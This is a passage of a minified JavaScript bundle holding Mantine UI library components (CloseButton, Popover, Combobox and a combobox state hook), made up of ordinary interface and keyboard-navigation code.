3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});m.displayName="@mantine/core/CloseIcon";var p={root:"m_86a44da5","root--subtle":"m_220c80f2"};let f={variant:"subtle"},h=(0,s.Z)((e,t)=>{let{size:o,radius:r,iconSize:a}=t;return{root:{"--cb-size":(0,i.ap)(o,"cb-size"),"--cb-radius":void 0===r?void 0:(0,i.H5)(r),"--cb-icon-size":(0,n.h)(a)}}}),y=(0,d.b)((e,t)=>{let o=(0,l.w)("CloseButton",f,e),{iconSize:n,children:a,vars:i,radius:s,className:d,classNames:y,style:v,styles:b,unstyled:g,"data-disabled":w,disabled:x,variant:C,icon:N,mod:S,__staticSelector:k,...j}=o,E=(0,c.y)({name:k||"CloseButton",props:o,className:d,style:v,classes:p,classNames:y,styles:b,unstyled:g,vars:i,varsResolver:h});return(0,r.jsxs)(u.k,{ref:t,...j,unstyled:g,variant:C,disabled:x,mod:[{disabled:x||w},S],...E("root",{variant:C,active:!x&&!w}),children:[N||(0,r.jsx)(m,{}),a]})});y.classes=p,y.displayName="@mantine/core/CloseButton"},13564:function(e,t,o){o.d(t,{h:function(){return eR}});var r=o(97458),n=o(49644),a=o(37667),i=o.n(a),s=o(38349),l=o(41456),c=o(12213),d=o(94374),u=o(3173),m=o(7434);let p=(0,a.createContext)({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function f(){return(0,a.useContext)(p)}var h=o(22608),y=o(65995),v=o(74274),b=o(50813);let[g,w]=(0,b.R)("Popover component was not found in the tree"),x=()=>{};var C=o(58221),N=o(27296);function S(e,t,o,r){return"center"===e||"center"===r?{top:t}:"end"===e?{bottom:o}:"start"===e?{top:o}:{}}function k(e,t,o,r,n){return"center"===e||"center"===r?{left:t}:"end"===e?{["ltr"===n?"right":"left"]:o}:"start"===e?{["ltr"===n?"left":"right"]:o}:{}}let j={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"},E=(0,a.forwardRef)((e,t)=>{let{position:o,arrowSize:n,arrowOffset:a,arrowRadius:i,arrowPosition:s,visible:l,arrowX:c,arrowY:d,style:u,...m}=e,{dir:p}=f();return l?(0,r.jsx)("div",{...m,ref:t,style:{...u,...function(e){let{position:t,arrowSize:o,arrowOffset:r,arrowRadius:n,arrowPosition:a,arrowX:i,arrowY:s,dir:l}=e,[c,d="center"]=t.split("-"),u={width:o,height:o,transform:"rotate(45deg)",position:"absolute",[j[c]]:n},m=-o/2;return"left"===c?{...u,...S(d,s,r,a),right:m,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===c?{...u,...S(d,s,r,a),left:m,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===c?{...u,...k(d,i,r,a,l),bottom:m,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===c?{...u,...k(d,i,r,a,l),top:m,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}({position:o,arrowSize:n,arrowOffset:a,arrowRadius:i,arrowPosition:s,dir:p,arrowX:c,arrowY:d})}}):null});E.displayName="@mantine/core/FloatingArrow";var P=o(51022),z={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"},R=o(23593),_=o(55091);let O={},I=(0,N.d)((e,t)=>{var o,a,i,s,l;let d=(0,c.w)("PopoverDropdown",O,e),{className:u,style:m,vars:p,children:f,onKeyDownCapture:h,variant:b,classNames:g,styles:N,...S}=d,k=w(),j=(0,R.u)({opened:k.opened,shouldReturnFocus:k.returnFocus}),z=k.withRoles?{"aria-labelledby":k.getTargetId(),id:k.getDropdownId(),role:"dialog",tabIndex:-1}:{},I=(0,_.Yx)(t,k.floating);return k.disabled?null:(0,r.jsx)(y.q,{...k.portalProps,withinPortal:k.withinPortal,children:(0,r.jsx)(v.u,{mounted:k.opened,...k.transitionProps,transition:(null===(o=k.transitionProps)||void 0===o?void 0:o.transition)||"fade",duration:null!==(a=null===(i=k.transitionProps)||void 0===i?void 0:i.duration)&&void 0!==a?a:150,keepMounted:k.keepMounted,exitDuration:"number"==typeof(null===(s=k.transitionProps)||void 0===s?void 0:s.exitDuration)?k.transitionProps.exitDuration:null===(l=k.transitionProps)||void 0===l?void 0:l.duration,children:e=>{var t,o;return(0,r.jsx)(P.i,{active:k.trapFocus&&k.opened,innerRef:I,children:(0,r.jsxs)(C.x,{...z,...S,variant:b,onKeyDownCapture:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?o=>{var r;"Escape"===o.key&&(e(o),null===(r=t.onTrigger)||void 0===r||r.call(t))}:t.onKeyDown||x}(k.onClose,{active:k.closeOnEscape,onTrigger:j,onKeyDown:h}),"data-position":k.placement,"data-fixed":"fixed"===k.floatingStrategy||void 0,...k.getStyles("dropdown",{className:u,props:d,classNames:g,styles:N,style:[{...e,zIndex:k.zIndex,top:null!==(t=k.y)&&void 0!==t?t:0,left:null!==(o=k.x)&&void 0!==o?o:0,width:"target"===k.width?void 0:(0,n.h)(k.width)},k.resolvedStyles.dropdown,null==N?void 0:N.dropdown,m]}),children:[f,(0,r.jsx)(E,{ref:k.arrowRef,arrowX:k.arrowX,arrowY:k.arrowY,visible:k.withArrow,position:k.placement,arrowSize:k.arrowSize,arrowRadius:k.arrowRadius,arrowOffset:k.arrowOffset,arrowPosition:k.arrowPosition,...k.getStyles("arrow",{props:d,classNames:g,styles:N})})]})})}})})});I.classes=z,I.displayName="@mantine/core/PopoverDropdown";var T=o(90294),M=o(84953);function A(e){var t;let o=i().version;return"string"!=typeof i().version||o.startsWith("18.")?null==e?void 0:e.ref:null==e||null===(t=e.props)||void 0===t?void 0:t.ref}let D={refProp:"ref",popupType:"dialog"},F=(0,N.d)((e,t)=>{let{children:o,refProp:r,popupType:n,...i}=(0,c.w)("PopoverTarget",D,e);if(!(0,M.k)(o))throw Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let s=w(),l=(0,_.Yx)(s.reference,A(o),t),d=s.withRoles?{"aria-haspopup":n,"aria-expanded":s.opened,"aria-controls":s.getDropdownId(),id:s.getTargetId()}:{};return(0,a.cloneElement)(o,{...i,...d,...s.targetProps,className:(0,T.W)(s.targetProps.className,i.className,o.props.className),[r]:l,...s.controlled?null:{onClick:s.onToggle}})});F.displayName="@mantine/core/PopoverTarget";var B=o(27515),L=o(3122),W=o(97807),H=o(44886),V=o(92510),Z=o(60781);let q=["mousedown","touchstart"],Y={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,u.w)("popover"),__staticSelector:"Popover",width:"max-content"},X=(0,l.Z)((e,t)=>{let{radius:o,shadow:r}=t;return{dropdown:{"--popover-radius":void 0===o?void 0:(0,s.H5)(o),"--popover-shadow":(0,s.Xj)(r)}}});function G(e){var t,o;let n=(0,c.w)("Popover",Y,e),{children:i,position:s,offset:l,onPositionChange:u,positionDependencies:p,opened:b,transitionProps:w,onExitTransitionEnd:x,onEnterTransitionEnd:C,width:N,middlewares:S,withArrow:k,arrowSize:j,arrowOffset:E,arrowRadius:P,arrowPosition:R,unstyled:_,classNames:O,styles:I,closeOnClickOutside:T,withinPortal:M,portalProps:A,closeOnEscape:D,clickOutsideEvents:F,trapFocus:G,onClose:K,onOpen:U,onChange:$,zIndex:J,radius:Q,shadow:ee,id:et,defaultOpened:eo,__staticSelector:er,withRoles:en,disabled:ea,returnFocus:ei,variant:es,keepMounted:el,vars:ec,floatingStrategy:ed,withOverlay:eu,overlayProps:em,...ep}=n,ef=(0,d.y)({name:er,props:n,classes:z,classNames:O,styles:I,unstyled:_,rootSelector:"dropdown",vars:ec,varsResolver:X}),{resolvedStyles:eh}=(0,m.h)({classNames:O,styles:I,props:n}),ey=(0,a.useRef)(null),[ev,eb]=(0,a.useState)(null),[eg,ew]=(0,a.useState)(null),{dir:ex}=f(),eC=(0,Z.M)(et),eN=function(e){let[t,o]=(0,H.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),r=(0,a.useRef)(t),n=(0,B.YF)({strategy:e.strategy,placement:e.position,middleware:function(e,t){let o=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),r=[(0,V.cv)(e.offset)];return o.shift&&r.push((0,V.uY)("boolean"==typeof o.shift?{limiter:(0,V.dr)(),padding:5}:{limiter:(0,V.dr)(),padding:5,...o.shift})),o.flip&&r.push("boolean"==typeof o.flip?(0,V.RR)():(0,V.RR)(o.flip)),o.inline&&r.push("boolean"==typeof o.inline?(0,V.Qo)():(0,V.Qo)(o.inline)),r.push((0,V.x7)({element:e.arrowRef,padding:e.arrowOffset})),(o.size||"target"===e.width)&&r.push((0,V.dp)({..."boolean"==typeof o.size?{}:o.size,apply(r){var n,a;let{rects:i,availableWidth:s,availableHeight:l,...c}=r,d=null!==(n=null===(a=t().refs.floating.current)||void 0===a?void 0:a.style)&&void 0!==n?n:{};o.size&&("object"==typeof o.size&&o.size.apply?o.size.apply({rects:i,availableWidth:s,availableHeight:l,...c}):Object.assign(d,{maxWidth:"".concat(s,"px"),maxHeight:"".concat(l,"px")})),"target"===e.width&&Object.assign(d,{width:"".concat(i.reference.width,"px")})}})),r}(e,()=>n)});return function(e){let{opened:t,floating:o,position:r,positionDependencies:n}=e,[i,s]=(0,a.useState)(0);(0,a.useEffect)(()=>{if(o.refs.reference.current&&o.refs.floating.current&&t)return(0,L.Me)(o.refs.reference.current,o.refs.floating.current,o.update)},[o.refs.reference.current,o.refs.floating.current,t,i,r]),(0,W.l)(()=>{o.update()},n),(0,W.l)(()=>{s(e=>e+1)},[t])}({opened:t,position:e.position,positionDependencies:e.positionDependencies||[],floating:n}),(0,W.l)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,n.placement)},[n.placement]),(0,W.l)(()=>{var o,n;t!==r.current&&(t?null===(o=e.onOpen)||void 0===o||o.call(e):null===(n=e.onClose)||void 0===n||n.call(e)),r.current=t},[t,e.onClose,e.onOpen]),{floating:n,controlled:"boolean"==typeof e.opened,opened:t,onClose:()=>{t&&o(!1)},onToggle:()=>o(!t)}}({middlewares:S,width:N,position:function(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){let[e,o]=t.split("-"),r="right"===e?"left":"right";return void 0===o?r:"".concat(r,"-").concat(o)}return t}(ex,s),offset:"number"==typeof l?l+(k?j/2:0):l,arrowRef:ey,arrowOffset:E,onPositionChange:u,positionDependencies:p,opened:b,defaultOpened:eo,onChange:$,onOpen:U,onClose:K,strategy:ed});!function(e,t,o){let r=(0,a.useRef)(null);(0,a.useEffect)(()=>{let n=t=>{let{target:n}=null!=t?t:{};if(Array.isArray(o)){let r=(null==n?void 0:n.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(n)&&"HTML"!==n.tagName;o.every(e=>!!e&&!t.composedPath().includes(e))&&!r&&e()}else r.current&&!r.current.contains(n)&&e()};return(t||q).forEach(e=>document.addEventListener(e,n)),()=>{(t||q).forEach(e=>document.removeEventListener(e,n))}},[r,e,o])}(()=>T&&eN.onClose(),F,[ev,eg]);let eS=(0,a.useCallback)(e=>{eb(e),eN.floating.refs.setReference(e)},[eN.floating.refs.setReference]),ek=(0,a.useCallback)(e=>{ew(e),eN.floating.refs.setFloating(e)},[eN.floating.refs.setFloating]),ej=(0,a.useCallback)(()=>{var e;null==w||null===(e=w.onExited)||void 0===e||e.call(w),null==x||x()},[null==w?void 0:w.onExited,x]),eE=(0,a.useCallback)(()=>{var e;null==w||null===(e=w.onEntered)||void 0===e||e.call(w),null==C||C()},[null==w?void 0:w.onEntered,C]);return(0,r.jsxs)(g,{value:{returnFocus:ei,disabled:ea,controlled:eN.controlled,reference:eS,floating:ek,x:eN.floating.x,y:eN.floating.y,arrowX:null===(t=eN.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.x,arrowY:null===(o=eN.floating)||void 0===o||null===(o=o.middlewareData)||void 0===o||null===(o=o.arrow)||void 0===o?void 0:o.y,opened:eN.opened,arrowRef:ey,transitionProps:{...w,onExited:ej,onEntered:eE},width:N,withArrow:k,arrowSize:j,arrowOffset:E,arrowRadius:P,arrowPosition:R,placement:eN.floating.placement,trapFocus:G,withinPortal:M,portalProps:A,zIndex:J,radius:Q,shadow:ee,closeOnEscape:D,onClose:eN.onClose,onToggle:eN.onToggle,getTargetId:()=>"".concat(eC,"-target"),getDropdownId:()=>"".concat(eC,"-dropdown"),withRoles:en,targetProps:ep,__staticSelector:er,classNames:O,styles:I,unstyled:_,variant:es,keepMounted:el,getStyles:ef,resolvedStyles:eh,floatingStrategy:ed},children:[i,eu&&(0,r.jsx)(v.u,{transition:"fade",mounted:eN.opened,duration:(null==w?void 0:w.duration)||250,exitDuration:(null==w?void 0:w.exitDuration)||250,children:e=>(0,r.jsx)(y.q,{withinPortal:M,children:(0,r.jsx)(h.a,{...em,...ef("overlay",{className:null==em?void 0:em.className,style:[e,null==em?void 0:em.style]})})})})]})}G.Target=F,G.Dropdown=I,G.displayName="@mantine/core/Popover",G.extend=e=>e;let[K,U]=(0,b.R)("Combobox component was not found in tree");var $={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"};let J={error:null},Q=(0,l.Z)((e,t)=>{let{size:o}=t;return{chevron:{"--combobox-chevron-size":(0,s.ap)(o,"combobox-chevron-size")}}}),ee=(0,N.d)((e,t)=>{let o=(0,c.w)("ComboboxChevron",J,e),{size:n,error:a,style:i,className:s,classNames:l,styles:u,unstyled:m,vars:p,mod:f,...h}=o,y=(0,d.y)({name:"ComboboxChevron",classes:$,props:o,style:i,className:s,classNames:l,styles:u,unstyled:m,vars:p,varsResolver:Q,rootSelector:"chevron"});return(0,r.jsx)(C.x,{component:"svg",...h,...y("chevron"),size:n,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:a},f],ref:t,children:(0,r.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});ee.classes=$,ee.displayName="@mantine/core/ComboboxChevron";var et=o(22618);let eo=(0,a.forwardRef)((e,t)=>{let{size:o,onMouseDown:n,onClick:a,onClear:i,...s}=e;return(0,r.jsx)(et.I.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...s,onMouseDown:e=>{e.preventDefault(),null==n||n(e)},onClick:e=>{i(),null==a||a(e)}})});eo.displayName="@mantine/core/ComboboxClearButton";let er={},en=(0,N.d)((e,t)=>{let{classNames:o,styles:n,className:a,style:i,hidden:s,...l}=(0,c.w)("ComboboxDropdown",er,e),d=U();return(0,r.jsx)(G.Dropdown,{...l,ref:t,role:"presentation","data-hidden":s||void 0,...d.getStyles("dropdown",{className:a,style:i,classNames:o,styles:n})})});en.classes=$,en.displayName="@mantine/core/ComboboxDropdown";let ea={refProp:"ref"},ei=(0,N.d)((e,t)=>{let{children:o,refProp:n}=(0,c.w)("ComboboxDropdownTarget",ea,e);if(U(),!(0,M.k)(o))throw Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,r.jsx)(G.Target,{ref:t,refProp:n,children:o})});ei.displayName="@mantine/core/ComboboxDropdownTarget";let es={},el=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...l}=(0,c.w)("ComboboxEmpty",es,e),d=U();return(0,r.jsx)(C.x,{ref:t,...d.getStyles("empty",{className:n,classNames:o,styles:i,style:a}),...l})});function ec(e){let{onKeyDown:t,withKeyboardNavigation:o,withAriaAttributes:r,withExpandedAttribute:n,targetType:i,autoComplete:s}=e,l=U(),[c,d]=(0,a.useState)(null);return{...r?{"aria-haspopup":"listbox","aria-expanded":n&&!(!l.store.listId||!l.store.dropdownOpened)||void 0,"aria-controls":l.store.dropdownOpened?l.store.listId:void 0,"aria-activedescendant":l.store.dropdownOpened&&c||void 0,autoComplete:s,"data-expanded":l.store.dropdownOpened||void 0,"data-mantine-stop-propagation":l.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!l.readOnly&&o&&!e.nativeEvent.isComposing){if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectNextOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectPreviousOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;let t=l.store.getSelectedOptionIndex();l.store.dropdownOpened&&-1!==t?(e.preventDefault(),l.store.clickSelectedOption()):"button"===i&&(e.preventDefault(),l.store.openDropdown("keyboard"))}"Escape"===e.nativeEvent.code&&l.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===i&&(e.preventDefault(),l.store.toggleDropdown("keyboard"))}}}}el.classes=$,el.displayName="@mantine/core/ComboboxEmpty";let ed={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},eu=(0,N.d)((e,t)=>{let{children:o,refProp:r,withKeyboardNavigation:n,withAriaAttributes:i,withExpandedAttribute:s,targetType:l,autoComplete:d,...u}=(0,c.w)("ComboboxEventsTarget",ed,e);if(!(0,M.k)(o))throw Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let m=U(),p=ec({targetType:l,withAriaAttributes:i,withKeyboardNavigation:n,withExpandedAttribute:s,onKeyDown:o.props.onKeyDown,autoComplete:d});return(0,a.cloneElement)(o,{...p,...u,[r]:(0,_.Yx)(t,m.store.targetRef,A(o))})});eu.displayName="@mantine/core/ComboboxEventsTarget";let em={},ep=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...l}=(0,c.w)("ComboboxFooter",em,e),d=U();return(0,r.jsx)(C.x,{ref:t,...d.getStyles("footer",{className:n,classNames:o,style:a,styles:i}),...l,onMouseDown:e=>{e.preventDefault()}})});ep.classes=$,ep.displayName="@mantine/core/ComboboxFooter";let ef={},eh=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,children:l,label:d,...u}=(0,c.w)("ComboboxGroup",ef,e),m=U();return(0,r.jsxs)(C.x,{ref:t,...m.getStyles("group",{className:n,classNames:o,style:a,styles:i}),...u,children:[d&&(0,r.jsx)("div",{...m.getStyles("groupLabel",{classNames:o,styles:i}),children:d}),l]})});eh.classes=$,eh.displayName="@mantine/core/ComboboxGroup";let ey={},ev=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:a,styles:i,vars:s,...l}=(0,c.w)("ComboboxHeader",ey,e),d=U();return(0,r.jsx)(C.x,{ref:t,...d.getStyles("header",{className:n,classNames:o,style:a,styles:i}),...l,onMouseDown:e=>{e.preventDefault()}})});function eb(e){let{value:t,valuesDivider:o=",",...n}=e;return(0,r.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(o):t||"",...n})}ev.classes=$,ev.displayName="@mantine/core/ComboboxHeader",eb.displayName="@mantine/core/ComboboxHiddenInput";let eg={},ew=(0,N.d)((e,t)=>{let o=(0,c.w)("ComboboxOption",eg,e),{classNames:n,className:i,style:s,styles:l,vars:d,onClick:u,id:m,active:p,onMouseDown:f,onMouseOver:h,disabled:y,selected:v,mod:b,...g}=o,w=U(),x=(0,a.useId)();return(0,r.jsx)(C.x,{...w.getStyles("option",{className:i,classNames:n,styles:l,style:s}),...g,ref:t,id:m||x,mod:["combobox-option",{"combobox-active":p,"combobox-disabled":y,"combobox-selected":v},b],role:"option",onClick:e=>{var t;y?e.preventDefault():(null===(t=w.onOptionSubmit)||void 0===t||t.call(w,o.value,o),null==u||u(e))},onMouseDown:e=>{e.preventDefault(),null==f||f(e)},onMouseOver:e=>{w.resetSelectionOnOptionHover&&w.store.resetSelectedOption(),null==h||h(e)}})});ew.classes=$,ew.displayName="@mantine/core/ComboboxOption";let ex={},eC=(0,N.d)((e,t)=>{let{classNames:o,className:n,style:i,styles:s,id:l,onMouseDown:d,labelledBy:u,...m}=(0,c.w)("ComboboxOptions",ex,e),p=U(),f=(0,Z.M)(l);return(0,a.useEffect)(()=>{p.store.setListId(f)},[f]),(0,r.jsx)(C.x,{ref:t,...p.getStyles("options",{className:n,style:i,classNames:o,styles:s}),...m,id:f,role:"listbox","aria-labelledby":u,onMouseDown:e=>{e.preventDefault(),null==d||d(e)}})});eC.classes=$,eC.displayName="@mantine/core/ComboboxOptions";let eN={withAriaAttributes:!0,withKeyboardNavigation:!0},eS=(0,N.d)((e,t)=>{let{classNames:o,styles:n,unstyled:a,vars:i,withAriaAttributes:s,onKeyDown:l,withKeyboardNavigation:d,size:u,...m}=(0,c.w)("ComboboxSearch",eN,e),p=U(),f=p.getStyles("search"),h=ec({targetType:"input",withAriaAttributes:s,withKeyboardNavigation:d,withExpandedAttribute:!1,onKeyDown:l,autoComplete:"off"});return(0,r.jsx)(et.I,{ref:(0,_.Yx)(t,p.store.searchRef),classNames:[{input:f.className},o],styles:[{input:f.style},n],size:u||p.size,...h,...m,__staticSelector:"Combobox"})});eS.classes=$,eS.displayName="@mantine/core/ComboboxSearch";let ek={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},ej=(0,N.d)((e,t)=>{let{children:o,refProp:n,withKeyboardNavigation:i,withAriaAttributes:s,withExpandedAttribute:l,targetType:d,autoComplete:u,...m}=(0,c.w)("ComboboxTarget",ek,e);if(!(0,M.k)(o))throw Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let p=U(),f=ec({targetType:d,withAriaAttributes:s,withKeyboardNavigation:i,withExpandedAttribute:l,onKeyDown:o.props.onKeyDown,autoComplete:u}),h=(0,a.cloneElement)(o,{...f,...m});return(0,r.jsx)(G.Target,{ref:(0,_.Yx)(t,p.store.targetRef),children:h})});ej.displayName="@mantine/core/ComboboxTarget";var eE=o(45939);let eP={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0}},ez=(0,l.Z)((e,t)=>{let{size:o,dropdownPadding:r}=t;return{options:{"--combobox-option-fz":(0,s.yv)(o),"--combobox-option-padding":(0,s.ap)(o,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===r?void 0:(0,n.h)(r),"--combobox-option-fz":(0,s.yv)(o),"--combobox-option-padding":(0,s.ap)(o,"combobox-option-padding")}}});function eR(e){let t=(0,c.w)("Combobox",eP,e),{classNames:o,styles:n,unstyled:a,children:i,store:s,vars:l,onOptionSubmit:u,onClose:m,size:p,dropdownPadding:f,resetSelectionOnOptionHover:h,__staticSelector:y,readOnly:v,...b}=t,g=(0,eE.K)(),w=s||g,x=(0,d.y)({name:y||"Combobox",classes:$,props:t,classNames:o,styles:n,unstyled:a,vars:l,varsResolver:ez});return(0,r.jsx)(K,{value:{getStyles:x,store:w,onOptionSubmit:u,size:p,resetSelectionOnOptionHover:h,readOnly:v},children:(0,r.jsx)(G,{opened:w.dropdownOpened,...b,onChange:e=>!e&&(null==m||m(),void w.closeDropdown()),withRoles:!1,unstyled:a,children:i})})}eR.extend=e=>e,eR.classes=$,eR.displayName="@mantine/core/Combobox",eR.Target=ej,eR.Dropdown=en,eR.Options=eC,eR.Option=ew,eR.Search=eS,eR.Empty=el,eR.Chevron=ee,eR.Footer=ep,eR.Header=ev,eR.EventsTarget=eu,eR.DropdownTarget=ei,eR.Group=eh,eR.ClearButton=eo,eR.HiddenInput=eb},3471:function(e,t,o){o.d(t,{g:function(){return function e(t){return t.reduce((t,o)=>"group"in o?{...t,...e(o.items)}:(t[o.value]=o,t),{})}}})},74913:function(e,t,o){o.d(t,{R:function(){return r}});function r(e){return e?e.map(e=>(function e(t){return"string"==typeof t?{value:t,label:t}:"value"in t&&!("label"in t)?{value:t.value,label:t.value,disabled:t.disabled}:"number"==typeof t?{value:t.toString(),label:t.toString()}:"group"in t?{group:t.group,items:t.items.map(t=>e(t))}:t})(e)):[]}},45939:function(e,t,o){o.d(t,{K:function(){return a}});var r=o(37667),n=o(44886);function a(){let{defaultOpened:e,opened:t,onOpenedChange:o,onDropdownClose:a,onDropdownOpen:i,loop:s=!0,scrollBehavior:l="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[c,d]=(0,n.C)({value:t,defaultValue:e,finalValue:!1,onChange:o}),u=(0,r.useRef)(null),m=(0,r.useRef)(-1),p=(0,r.useRef)(null),f=(0,r.useRef)(null),h=(0,r.useRef)(-1),y=(0,r.useRef)(-1),v=(0,r.useRef)(-1),b=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c||(d(!0),null==i||i(e))},[d,i,c]),g=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c&&(d(!1),null==a||a(e))},[d,a,c]),w=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c?g(e):b(e)},[g,b,c]),x=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(u.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")},[]),C=(0,r.useCallback)(e=>{let t=document.getElementById(u.current),o=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!o)return null;let r=e>=o.length?0:e<0?o.length-1:e;return m.current=r,null!=o&&o[r]&&!o[r].hasAttribute("data-combobox-disabled")?(x(),o[r].setAttribute("data-combobox-selected","true"),o[r].setAttribute("aria-selected","true"),o[r].scrollIntoView({block:"nearest",behavior:l}),o[r].id):null},[l,x]),N=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(u.current," [data-combobox-active]"));return e?C(Array.from(document.querySelectorAll("#".concat(u.current," [data-combobox-option]"))).findIndex(t=>t===e)):C(0)},[C]),S=(0,r.useCallback)(()=>C(function(e,t,o){for(let o=e+1;o<t.length;o+=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(o){for(let e=0;e<t.length;e+=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(m.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),s)),[C,s]),k=(0,r.useCallback)(()=>C(function(e,t,o){for(let o=e-1;o>=0;o-=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(o){for(let e=t.length-1;e>-1;e-=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(m.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),s)),[C,s]),j=(0,r.useCallback)(()=>C(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return -1}(document.querySelectorAll("#".concat(u.current," [data-combobox-option]")))),[C]),E=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;v.current=window.setTimeout(()=>{var o;let r=document.querySelectorAll("#".concat(u.current," 